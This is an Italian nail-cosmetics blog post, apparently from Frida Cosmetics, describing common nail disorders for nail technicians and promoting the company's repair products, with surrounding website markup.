src="https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicomicosi-300x297.jpg" alt="Onicomicosi" width="300" height="297" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 2" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicomicosi-300x297.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicomicosi-150x150.jpg 150w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicomicosi-100x100.jpg 100w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicomicosi.jpg 336w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>Tra i più frequenti e diffusi disturbi delle unghie c&#8217;è l&#8217;onicomicosi, chiamata anche micosi dell&#8217;unghia, un&#8217;infezione causata da miceti e funghi che proliferano al di sotto del manto ungueale e che arrivano a distruggere l’unghia; capaci di attaccare i tessuti ricchi di cheratina, una proteina di pelle e unghie.</p><p>L&#8217;onicomicosi colpisce soprattutto le unghie dei piedi, provocando un aspetto spiacevole.</p><p>Si può venire a contatto con questa tipologia di fungo in ambienti come piscine e palestre. La micosi dell&#8217;unghia può essere favorita anche anche da traumi (anche di lieve forma, ma ripetuti).</p><p>Le unghie crescono opache, più spesse, frastagliate, tendono a spezzarsi e sfaldarsi. Nei casi più gravi, le unghie arrivano persino a sollevarsi e cadere.</p><p>Nel momento in cui troverai una tua cliente con questo tipo di problema, la cosa migliore da fare è consigliarle di fare una visita dal medico di base o da chi di dovere.</p><p>Trattare un unghia affetta da onicomicosi è veramente rischioso, potresti attaccarla a te stessa e ancora peggio alle tue clienti, si certo gli strumenti li sterilizzi ma il pennellino dello smalto no.</p><p>Non si sa mai, meglio essere pignole e antipatiche piuttosto che simpatiche strafalcione! Ora che lo sai in caso di<strong> Onicomicosi e Smalto Semipermanente </strong>cosa devi fare?</p><p><strong>Non si deve assolutamente trattare un&#8217;unghia affetta da onicomicosi, questo consiglio ti permetterà di lavorare in maniera etica e professionale.</strong></p><h2>Onicodistrofia</h2><p><img decoding="async" class="alignleft wp-image-233 size-medium" src="https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicodistrofia-300x283.jpg" alt="onicodistrofia" width="300" height="283" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 3" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicodistrofia-300x283.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicodistrofia.jpg 343w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>L&#8217;onicodistrofia si presenta con un cambiamento della normale forma della lamina ungueale, è un&#8217;alterazione delle unghie causata anche da traumi fisici, principalmente colpisce pollice o alluce. Si presenta con uno sviluppo dell&#8217;unghia difettoso, la superficie risulta frastagliata e ondulata, si rompono e scheggiano facilmente.</p><p>Nei casi più frequenti, l&#8217;onicodistrofia, colpisce una sola unghia della mano o piede (pollice o alluce). Questa problematica può insorgere anche per l&#8217;utilizzo di attrezzi per la manicure o pedicure non disinfettati, quindi consiglio sempre un accurata sterilizzazione, per evitare una onicodistrofia da origine infiammatoria.</p><p>Sono nozioni importati, perché sicuramente tu lavori in maniera corretta, ma purtroppo molte si spacciano per professioniste e possono causare questa problematica che tu affronterai a pieni voti e risolverai il danno causato da terzi alla tua cliente.</p><p><strong>In caso di distrofia ungueale, di origine post traumatica, le unghie sono più fragili tendono a rompersi, scheggiarsi o faldarsi, la superficie appare frastagliata e ondulata dal colore alterato.</strong></p><h2>Onicopsoriasi</h2><p><img decoding="async" class="alignleft wp-image-207 size-medium" src="https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicopsoriasi-300x248.jpg" alt="Onicopsoriasi" width="300" height="248" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 4" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicopsoriasi-300x248.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicopsoriasi.jpg 465w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>La psoriasi è una malattia cronica autoimmune che generalmente colpisce la cute, ma può arrivare ad interessare anche i tessuti annessi, come le unghie; denominandosi così onicopsoriasi.</p><p>Questa patologia può attaccare diverse fasce d&#8217;età, meno frequente sulle persone anziane, unghie affetta da onicopsoriasi possono insorgere più tipicamente durante un periodo di forte stress.</p><p>La psoriasi delle unghie fa parte delle malattie autoimmuni, significa che l’organismo ha un’alterazione del sistema immunitario, e risponde alle aggressioni batteriche e virali in misura maggiore rispetto al normale.</p><p>In caso di onicopsoriasi le unghie tendono ad inspessirsi, scolorendosi od ingiallendosi risultando più friabili; determinando distrofie o malformazioni delle unghie, quest&#8217;ultime perdono il loro aspetto sano, forte e brillante.</p><p><strong>Con la psoriasi ungueale è fondamentale effettuare un&#8217;adeguata prevenzione, per cui è indispensabile saper riconoscere il problema consigliando sempre alla tua cliente di recarsi dal proprio medico di base o direttamente dal dermatologo.</strong></p><h2>Onicolisi</h2><p><img loading="lazy" loading="lazy" decoding="async" class="alignleft wp-image-208 size-medium" src="https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicolisi-300x276.jpg" alt="Onicolisi" width="300" height="276" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 5" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicolisi-300x276.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/onicolisi.jpg 459w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>L&#8217;onicolisi è una patologia che provoca lo scollamento totale o parziale della lamina dal letto ungueale, generalmente il processo dell&#8217;onicolisi inizia dai margini o dalla parte inferiore (distale o laterale).</p><p><strong>Spesso questa patologia viene confusa con la onicomicosi, bisogna essere attente quando ci troviamo davanti ad una cliente con questo tipo di unghia!</strong></p><p>Perché visivamente sono molto simili,<i> </i>una corretta anamnesi con le giuste domande ti aiuteranno a differenziarla senza alcun dubbio.</p><p>La causa più comune di questa situazione è dovuta da trauma, anche di lieve entità, come per esempio: una manicure fatta male, dove la tip da ricostruzione viene rimossa posizionandosi a 45° invece di 90°, oppure scarpe troppo strette dove l&#8217;unghia dell&#8217;alluce va a battere ripetutamente contro la scarpa causando così micro-traumi sollevando l&#8217;unghia.</p><p>Questo è l&#8217;insorgendo alla onicolisi traumatica.</p><p>I segnali del distacco sono:</p><ul><li>l&#8217;irregolarità del confine fra la parte rosa e la parte bianca dell&#8217;unghia</li><li>l&#8217;opacizzazione di una buona parte del letto ungueale</li></ul><h2>Linee senili o linee di Beau o unghie ondulate</h2><p><img loading="lazy" loading="lazy" decoding="async" class="alignleft wp-image-245" src="https://www.fridacosmetics.it/wp-content/uploads/2019/11/linee-di-beau-300x199.jpg" alt="Linee senili o linee di Beau o unghie ondulate" width="321" height="225" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 6">Le unghie possono presentare solchi o depressioni irregolari per diversi motivi. Se questi segni interessano un solo dito, gli avvallamenti possono essere l&#8217;esito di un trauma come per esempio di manicure troppo aggressiva. Quando tutte le unghie sono contemporaneamente ondulate, invece, è più probabile la presenza di condizioni sistemiche.</p><p>Se compaiono solchi più o meno profondi, trasversali rispetto la superficie della lamina ungueale, si parla di linee di Beau. Queste depressioni riflettono un rallentamento o un&#8217;interruzione dell&#8217;attività della matrice prossimale. Se le linee di Beau sono multiple, sulla medesima unghia, indicano un danno ripetuto. A livello visivo l&#8217;unghia sembra concava; varie possono essere le cause delle linee di Beau:<br />&#8211; Traumatiche: manicure, onicotillomania<br />&#8211; Dermatologiche<br />&#8211; Sistemiche</p><p><strong>Le linee di Beau o linee senili, chiamate anche unghie ondulate, il più delle volte, possono essere attribuite a microtraumi o agli effetti collaterali di alcuni farmaci, che progrediscono distalmente con la crescita dell&#8217;unghia, oppure possono insorgere per una carenza di ferro o cheratina. </strong></p><p>Questa problematica è facilmente risolvibile con una bella manicure con un prodotto speciale che, modestia a parte , vendiamo della linea Frida il nostro Ultra Repair. Acquistalo <a href="https://www.estetista-shop.it/kit-ultra-repair-frida.html" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Kit Ultra Repair Frida</strong></span>.</a></p><h2>Linee verticali o onicoressi</h2><p><img loading="lazy" loading="lazy" decoding="async" class="alignleft wp-image-225 size-medium" src="https://www.fridacosmetics.it/wp-content/uploads/2019/11/linee-verticali-300x241.jpg" alt="Linee verticali o onicoressi" width="300" height="241" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 7" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/11/linee-verticali-300x241.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/linee-verticali-1024x822.jpg 1024w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/linee-verticali-768x617.jpg 768w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/linee-verticali-600x482.jpg 600w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/linee-verticali.jpg 1183w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>La comparsa di striature verticali sulla superficie delle unghie delle persone, può dipendere da diverse condizioni.</p><p>La cliente che ti presenta questo tipo di disturbo, ti mostrerà una lamina ungueale con tante righe parallele, che sono in senso verticale e possono essere più o meno pronunciate. Nello stesso tempo l&#8217;unghia può essere assottigliata e fragile.</p><p>Unghie con linee verticali, sono frequenti anche nelle persone anziane;  in tal caso è un fenomeno legato al naturale processo d&#8217;invecchiamento dell&#8217;unghia.<br /><strong>Le linee verticali possono essere attribuite a:</strong></p><ul><li><strong>fragilità ungueale</strong></li><li><strong>traumi</strong></li><li><strong>onicofagia</strong></li></ul><p>Ad ogni caso, a prescindere dai tre punti precedenti, quello che ti posso consigliare è una bella manicure così da levigare delicatamente ed accuratamente l&#8217;unghia; per poi procedere con l&#8217;applicazione dello smalto semipermanente o gel o acrigel. A te la scelta !</p><h2>Onicofagiche</h2><p><img loading="lazy" loading="lazy" decoding="async" class="alignleft wp-image-227 size-medium" src="https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicofagiche-300x184.jpg" alt="Onicofagiche" width="300" height="184" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 8" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicofagiche-300x184.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicofagiche-600x368.jpg 600w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicofagiche.jpg 655w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>Onicofagia è un disturbo comunissimo, chiamato anche &#8220;mangiarsi le unghie&#8221;. Comportamento molto comune, che si presenta in qualsiasi età.</p><p>Cosa fare con chi si rosicchia le unghie fino a farsi uscire sangue?!</p><p>Il miglior approccio è, oltre ad elencare i danni che si infliggono, fare una manicure per ricostruire l&#8217;unghia. Il prodotto migliore che posso consigliare per questo tipo di problema è l&#8217;<a href="https://www.estetista-shop.it/kit-poly-acrigel-con-tip.html" target="_blank" rel="noopener noreferrer">Acrygel</a> applicato con le dual form; così da poter proteggere l&#8217;unghia naturale da eventuali attacchi di fame di unghie.</p><p>Aiutandola a crescere, e ridonandole un aspetto sano e piacevole alla vista, senza dimenticarsi che così facendo proteggiamo non solo le unghie ma anche lo smalto dei denti!</p><p>Tendenzialmente l&#8217;onicofagia rappresenta persone che sono sotto stress o un po&#8217; ansiose; qui però io non intendo esaminare gli aspetti medico-scientifici o le cause psicologiche, che sono compito di specialisti professionisti.</p><p><strong>Tratteremo (io e te) esclusivamente la questione estetica, ovviando ai possibili danni dell&#8217;onicofagia tramite la ricostruzione delle unghie con una perfetta manicure come sai fare tu!</strong></p><h2>Onicotillomania</h2><p><img loading="lazy" loading="lazy" decoding="async" class="alignleft wp-image-246 size-medium" src="https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicotillomania-300x189.jpg" alt="Onicotillomania" width="300" height="189" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 9" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicotillomania-300x189.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicotillomania.jpg 342w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>Altra problematica da combattere? La onicotillomania!</p><p>In questa problematica, la cliente si stuzzica ripetutamente le unghie causando la comparsa di solchi e creste parallele.</p><p>Il più delle volte compare in unghie dove le cuticole vengono abitualmente spinte all&#8217;indietro causando distrofia ungueale durante la crescita, in caso di onicotillomania si possono riscontrare unghie con emorragie.</p><p><strong>Anche qui la tua pazienza deve essere tanta, assumere un comportamento severo; ma pur sempre amichevole e comprensivo, in questi casi può dare una bella scossa alla tua cliente che si sta letteralmente distruggendo le unghie!  Ricordale che più se le rovina più dovrà esser paziente nel vedere risultati e miglioramenti sulle proprie mani. </strong></p><p>Puoi trattare questa problematica con una bella ricostruzione gel, così da rendere le unghie forti resistenti e belle da vedere.</p><h2>Onicoschizia lamellina</h2><p><img loading="lazy" loading="lazy" decoding="async" class="alignleft wp-image-230 size-medium" src="https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicoschizia-lamellina-300x225.jpg" alt="Onicoschizia lamellina" width="300" height="225" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 10" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicoschizia-lamellina-300x225.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicoschizia-lamellina-768x576.jpg 768w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicoschizia-lamellina-600x450.jpg 600w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/onicoschizia-lamellina.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>L&#8217;onicoschizia lamellina, questo parolone  è la forma più comune di fragilità ungueale che colpisce quasi esclusivamente le unghie delle mani.</p><p>Comune nel sesso femminile tra i 20 e 40 anni, questa è la fascia d&#8217;età più soggetta; sii può presentare anche più frequentemente nei mesi invernali.</p><p>Si presenta con uno sfaldamento degli strati più superficiali della lamina orrizzontale, nella sua parte prossimale distale.</p><p><strong>La lamina si spezza a livello del margine libero, l&#8217;uso continuo di smalti o manicure poco professionali determinando così una fragilità ungueale che si evidenzia attraverso piccole chiazze che si sfaldano/sfogliano facilmente.</strong></p><p>Per questa problematica ti consiglio di osservare quanto è estesa la onicoschizia lamellina, se dovessi avere un soggetto con unghie molto fragili prima di fare una manicure con applicazione, del prodotto da lei richiesto, le dovrai trattare l&#8217;unghia con un prodotto difensivo e rinforzante (come il nostro Nail Repair Frida clicca <a href="https://www.estetista-shop.it/nail-repair-trattamento-a-smalto-protettivo.html" target="_blank" rel="noopener noreferrer">Qui</a> ) per almeno un mesetto sennò si rischia che lo smalto si solleva. Cosa più ottimale venderle il prodotto così la cliente lo fa da sola per i giorni da te richiesti, dopodiché potrai iniziare con le tue manicure estetiche.</p><p>Se invece ti arriva una cliente con una onicoschizia lamellina lieve, puoi procedere con il tuo lavoro magari rinforzandole le unghie con una ricostruzione gel o ricostruzione con acrigel.</p><h2>Leuconichia</h2><p><img loading="lazy" loading="lazy" decoding="async" class="alignleft wp-image-234 size-medium" src="https://www.fridacosmetics.it/wp-content/uploads/2019/11/leuconichia-300x200.jpg" alt="Leuconichia" width="300" height="200" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 11" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/11/leuconichia-300x200.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/leuconichia-1024x681.jpg 1024w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/leuconichia-768x511.jpg 768w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/leuconichia-600x399.jpg 600w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/leuconichia.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p><p><strong>La presenza di macchie bianche sulle unghie sono semplici discromie ungueali, comunemente chiamate &#8220;leuconichia&#8221;.</strong></p><p>Queste macchiette bianche, sono all&#8217;interno dell&#8217;unghia si spostano distalmente con la crescita dell&#8217;unghia e spesso scompaiono prima di raggiungere il margine libero.</p><p>La leuoconichia è un&#8217;alterazione della lamina ungueale, caratterizzata appunto dalla comparsa di questa macchiette bianche, non come diceva la nonna &#8220;mancanza di calcio&#8221;.</p><p>Questa caratteristica, può essere dovuta a microtraumi (es. manicure fatte male) o un&#8217;alterata crescita dell&#8217;unghia stessa che porta alla creazione di bolle d&#8217;aria tra i cheratinociti.</p><p>La leuconichia corrisponde ad aree di alterata maturazione della matrice (radice) dell’unghia che produce gruppetti di cellule immature, non trasparenti, che riflettono la luce causando il colore bianco.</p><p>Può colpire due o tre dita delle mani e non ha conseguenze preoccupanti, in quanto le macchioline bianche crescono con l’unghia e a poco a poco scompaiono.</p><h3>Conclusioni</h3><p>Come ben sai, cara amica, in qualità di onicotecnica è fondamentale riconoscere le problematiche descritte qui sopra. Cercando di elencare le più frequenti problematiche, mi auguro di averti dato nozioni importanti, ricordando non solo a te, futura tecnica del settore nail, che è importante lavorare in maniera professionale.</p><p><strong>Solo così otterrai lavori di manicure impeccabili.</strong></p><p>Mi sembra di aver detto tutto !!<br />Ti saluto carissima e grazie per la tua attenzione.</p><p><em><strong>Buona Nail da Roberta di FridaCosmetics!</strong></em></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5a5a159 elementor-widget elementor-widget-spacer" data-id="5a5a159" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e53c1eb elementor-widget elementor-widget-image" data-id="e53c1eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" decoding="async" width="480" height="240" src="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png" class="attachment-large size-large wp-image-13" alt="Frida Cosmetics Logo" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png 480w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png 300w" sizes="(max-width: 480px) 100vw, 480px" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 12">															</div>
				</div>
				<div class="elementor-element elementor-element-bb1000c elementor-widget elementor-widget-heading" data-id="bb1000c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sei una Professionista delle Unghie?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f18148 elementor-widget elementor-widget-text-editor" data-id="4f18148" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Entra nel mondo di Frida Cosmetics e <a href="https://www.fridacosmetics.it/salone-frida/"><strong><span style="text-decoration: underline;">Diventa un Salone Frida</span></strong></a> avrai supporto nel lavoro di tutti i giorni, consigli, prodotti di qualità realizzati in Italia. Possiamo collaborare in due modi:</p><ol><li>ti forniamo i prodotti a marchio Frida Cosmetics</li><li>brandizziamo i prodotti con il tuo logo, scarica la brochure qui sotto per maggiori informazioni e chiamaci</li></ol>								</div>
				</div>
				<div class="elementor-element elementor-element-a5ff843 elementor-align-center elementor-widget elementor-widget-button" data-id="a5ff843" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.fridacosmetics.it/wp-content/uploads/2022/08/Produzione-Smalti-Unghie-Conto-Terzi-Frida-Brochure.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scarica la Brochure Informativa Gratuita</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
					</div>
	</div>
</article>
	</div>
</div>
	<div class="qodef-grid-item qodef-page-sidebar-section qodef-order--2">
			<aside id="qodef-page-sidebar">
		<div id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget" data-area="main-sidebar">
<div
	 class="wpml-ls-sidebars-main-sidebar wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-main-sidebar wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Passa a Italiano(Italiano)">
                <span class="wpml-ls-native" role="menuitem">Italiano</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-main-sidebar wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://www.fridacosmetics.it/en/how-to-save-your-clients-nails-with-these-10-tricks/" class="wpml-ls-link" role="menuitem" aria-label="Passa a Inglese(English)" title="Passa a Inglese(English)">
                            <span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglese<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div><div id="search-2" class="widget widget_search" data-area="main-sidebar"><h5 class="qodef-widget-title">Search</h5><form role="search" method="get" class="qodef-search-form" action="https://www.fridacosmetics.it/">
	<label for="qodef-search-form-69715891bf5af" class="screen-reader-text">ricerca:</label>
	<div class="qodef-search-form-inner clear">
		<input type="search" id="qodef-search-form-69715891bf5af" class="qodef-search-form-field" value="" name="s" placeholder="Cerca" />
		<button type="submit" class="qodef-search-form-button"><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="18.7px" height="19px" viewBox="0 0 18.7 19" xml:space="preserve"><g><path d="M11.1,15.2c-4.2,0-7.6-3.4-7.6-7.6S6.9,0,11.1,0s7.6,3.4,7.6,7.6S15.3,15.2,11.1,15.2z M11.1,1.4c-3.4,0-6.2,2.8-6.2,6.2s2.8,6.2,6.2,6.2s6.2-2.8,6.2-6.2S14.5,1.4,11.1,1.4z"/></g><g><rect x="-0.7" y="14.8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -9.9871 6.9931)" width="8.3" height="1.4"/></g></svg></button>
	</div>
</form>
</div><div id="qode_essential_addons_spacer-4" class="widget widget_qode_essential_addons_spacer" data-area="main-sidebar"><div class="qodef-spacer-widget qodef--vertical" style="height: 10px"></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries" data-area="main-sidebar">
		<h5 class="qodef-widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.fridacosmetics.it/frida-cosmetics-black-friday-2023/">Frida Cosmetics: Le Offerte Imperdibili del Black Friday 2023</a>
											<span class="post-date">20/11/2023</span>
									</li>
											<li>
					<a href="https://www.fridacosmetics.it/come-preparare-le-unghie-centri-estetici/">Come Preparare le Unghie: Consigli Professionali per i Centri Estetici</a>
											<span class="post-date">02/11/2023</span>
									</li>
											<li>
					<a href="https://www.fridacosmetics.it/rimozione-smalto-semipermanente-senza-fresa/">Rimozione dello Professionale dello Smalto Semipermanente senza Fresa</a>
											<span class="post-date">09/10/2023</span>
									</li>
					</ul>

		</div><div id="qode_essential_addons_spacer-5" class="widget widget_qode_essential_addons_spacer" data-area="main-sidebar"><div class="qodef-spacer-widget qodef--vertical" style="height: 20px"></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud" data-area="main-sidebar"><h5 class="qodef-widget-title">Tags</h5><div class="tagcloud"><a href="https://www.fridacosmetics.it/tag/aprire-un-centro-nails/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="Aprire un Centro Nails (1 elemento)">Aprire un Centro Nails</a>
<a href="https://www.fridacosmetics.it/tag/babyboomer/" class="tag-cloud-link tag-link-125 tag-link-position-2" style="font-size: 8pt;" aria-label="babyboomer (1 elemento)">babyboomer</a>
<a href="https://www.fridacosmetics.it/tag/babyboomer-colorato/" class="tag-cloud-link tag-link-127 tag-link-position-3" style="font-size: 8pt;" aria-label="babyboomer colorato (1 elemento)">babyboomer colorato</a>
<a href="https://www.fridacosmetics.it/tag/babyboomer-unghie/" class="tag-cloud-link tag-link-126 tag-link-position-4" style="font-size: 8pt;" aria-label="babyboomer unghie (1 elemento)">babyboomer unghie</a>
<a href="https://www.fridacosmetics.it/tag/ricostruzione/" class="tag-cloud-link tag-link-111 tag-link-position-5" style="font-size: 8pt;" aria-label="ricostruzione (1 elemento)">ricostruzione</a>
<a href="https://www.fridacosmetics.it/tag/ricostruzione-unghie/" class="tag-cloud-link tag-link-110 tag-link-position-6" style="font-size: 8pt;" aria-label="ricostruzione unghie (1 elemento)">ricostruzione unghie</a>
<a href="https://www.fridacosmetics.it/tag/smalto-lunga-durata-senza-lampada/" class="tag-cloud-link tag-link-108 tag-link-position-7" style="font-size: 8pt;" aria-label="Smalto Lunga Durata Senza Lampada (1 elemento)">Smalto Lunga Durata Senza Lampada</a>
<a href="https://www.fridacosmetics.it/tag/tavolo-manicure/" class="tag-cloud-link tag-link-107 tag-link-position-8" style="font-size: 8pt;" aria-label="tavolo manicure (1 elemento)">tavolo manicure</a></div>
</div><div id="qode_essential_addons_spacer-6" class="widget widget_qode_essential_addons_spacer" data-area="main-sidebar"><div class="qodef-spacer-widget qodef--vertical" style="height: 17px"></div></div>	</aside>
	</div>
	</div>
</main>
	<div id="qodef-related-posts" class="qodef-m">
		<h2 class="qodef-m-title">Related posts</h2>
		<div class="qodef-shortcode qodef-m  qodef-blog-shortcode qodef--list qodef-item-layout--standard  qodef-grid qodef-layout--columns  qodef-gutter--normal qodef-col-num--3  qodef-item-layout--standard qodef-responsive--custom qodef-col-num--1680--3 qodef-col-num--1440--3 qodef-col-num--1366--3 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1" >	<div class="qodef-grid-inner">		<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-14050 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-estetica tag-aprire-un-centro-nails">	<div class="qodef-e-inner">		<div class="qodef-e-media">		<div class="qodef-e-media-image">		<a itemprop="url" href="https://www.fridacosmetics.it/aprire-un-nail-center-senza-diploma/">			<img loading="lazy" width="785" height="523" src="https://www.fridacosmetics.it/wp-content/uploads/2019/10/aprire-un-centro-ricostruzioni-unghie.jpg" class="attachment-full size-full wp-post-image" alt="aprire un nail center senza diploma anche in casa" decoding="async" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/10/aprire-un-centro-ricostruzioni-unghie.jpg 785w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/aprire-un-centro-ricostruzioni-unghie-300x200.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/aprire-un-centro-ricostruzioni-unghie-768x512.jpg 768w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/aprire-un-centro-ricostruzioni-unghie-600x400.jpg 600w" sizes="(max-width: 785px) 100vw, 785px" title="Aprire un nail center senza diploma o in casa 14">		</a>			</div></div>		<div class="qodef-e-content" >						<div class="qodef-e-text">				<h4 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://www.fridacosmetics.it/aprire-un-nail-center-senza-diploma/">		Aprire un nail center senza diploma o in casa	</a></h4>		<p itemprop="description" class="qodef-e-excerpt">			Riepilogo 9 segreti per Aprire un nail center senza diploma o in casa Suggerimenti pratici per aprir		</p>					</div>					</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-14072 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-estetica tag-smalto-lunga-durata-senza-lampada">	<div class="qodef-e-inner">		<div class="qodef-e-media">		<div class="qodef-e-media-image">		<a itemprop="url" href="https://www.fridacosmetics.it/smalto-lunga-durata-senza-lampada/">			<img loading="lazy" width="924" height="620" src="https://www.fridacosmetics.it/wp-content/uploads/2020/01/smalto-lunga-durata-frida-cosmetics.jpg" class="attachment-full size-full wp-post-image" alt="smalto lunga durata frida" decoding="async" srcset="https://www.fridacosmetics.it/wp-content/uploads/2020/01/smalto-lunga-durata-frida-cosmetics.jpg 924w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/smalto-lunga-durata-frida-cosmetics-300x201.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/smalto-lunga-durata-frida-cosmetics-768x515.jpg 768w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/smalto-lunga-durata-frida-cosmetics-600x403.jpg 600w" sizes="(max-width: 924px) 100vw, 924px" title="Smalto Lunga Durata senza Lampada 21">		</a>			</div></div>		<div class="qodef-e-content" >						<div class="qodef-e-text">				<h4 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://www.fridacosmetics.it/smalto-lunga-durata-senza-lampada/">		Smalto Lunga Durata senza Lampada	</a></h4>		<p itemprop="description" class="qodef-e-excerpt">			Indice Tutto quello che volevi sapere su: &#8220;Smalto a Lunga Durata Senza Lampada&#8221; Lo Smalt		</p>					</div>					</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-20031 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-estetica">	<div class="qodef-e-inner">		<div class="qodef-e-media">		<div class="qodef-e-media-image">		<a itemprop="url" href="https://www.fridacosmetics.it/unghie-autunnali-2023/">			<img loading="lazy" width="2560" height="2560" src="https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Unghie Autunnali 2023" decoding="async" srcset="https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-scaled.jpg 2560w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-300x300.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-1024x1024.jpg 1024w, 